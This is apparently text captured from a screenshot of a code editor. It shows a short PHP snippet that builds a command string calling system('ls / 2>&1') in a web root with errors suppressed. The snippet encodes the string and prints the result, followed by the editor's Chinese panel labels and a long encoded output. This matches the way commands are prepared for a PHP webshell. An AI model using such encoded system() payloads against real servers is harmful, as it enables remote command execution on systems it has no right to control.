 26
27 $temp = "chdir('/var/www/html');@error_reporting(0);@system('ls / 2>&1');";
28 $temp_1 = encode($temp);
29 echo $temp_1
30
31
32 ?>
问题 2 调试控制台 终端 端口 筛选器(例如 text、!excl...
niGqOXD4rBhBWZ7t423b0b7200f4SqkuqnmrT7Bi4kovHbBMTR3iqkz4rzK1hkMtSRuoTOgdf0isHkiqrnniVWS7dzR0pZGDDpmFd0naHn29mHthdzA1vskkag==8
5fc5ff71c8e